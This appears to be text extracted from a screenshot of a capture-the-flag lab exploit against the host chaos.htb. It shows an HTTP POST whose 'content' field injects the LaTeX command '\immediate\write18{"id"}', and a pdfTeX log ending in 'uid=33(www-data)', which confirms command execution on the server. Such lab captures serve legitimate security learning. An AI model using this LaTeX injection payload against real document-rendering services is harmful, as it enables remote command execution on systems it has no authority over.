 1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13
14 content=\immediate\write18{"id"}&template=test2
10
11 LOG:
12 This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
13 \write18 enabled.
14 entering extended mode
15 (./259bcbb80220e66b8be63a3554edb1ff.tex
16 LaTeX2e <2018-04-01>
patch level 5
17 (/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
18 Document Class: article 2014/09/29 v1.4h Standard LaTeX document class
19 (/usr/share/texlive/texmf-dist/tex/latex/base/size10.clo))
20 (/usr/share/texlive/texmf-dist/tex/latex/base/inputenc.sty
21 (/usr/share/texlive/texmf-dist/tex/latex/base/latin1.def))
22 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
23 For additional information on amsmath, use the `?' option.
24 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
25 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
26 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
27 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
28 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
29 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amssymb.sty)
30 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphicx.sty
31 (/usr/share/texlive/texmf-dist/tex/latex/graphics/keyval.sty)
32 (/usr/share/texlive/texmf-dist/tex/latex/graphics/graphics.sty
33 (/usr/share/texlive/texmf-dist/tex/latex/graphics/trig.sty)
34 (/usr/share/texlive/texmf-dist/tex/latex/graphics-cfg/graphics.cfg)
35 (/usr/share/texlive/texmf-dist/tex/latex/graphics-def/pdftex.def)))
36 No file 259bcbb80220e66b8be63a3554edb1ff.aux.
37 (/usr/share/texlive/texmf-dist/tex/context/base/mkii/supp-pdf.mkii
38 [Loading MPS to PDF converter (version 2006.09.02).]
39 ) (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/epstopdf-base.sty
40 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/infwarerr.sty)
41 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/grfext.sty
42 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvdefinekeys.sty
43 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ltxcmds.sty)))
44 (/usr/share/texlive/texmf-dist/tex/latex/oberdiek/kvoptions.sty
45 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
46 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
47 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
48 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
49 (/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
50 (/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))uid=33(www-data) gid=33(www-data)
groups=33(www-data)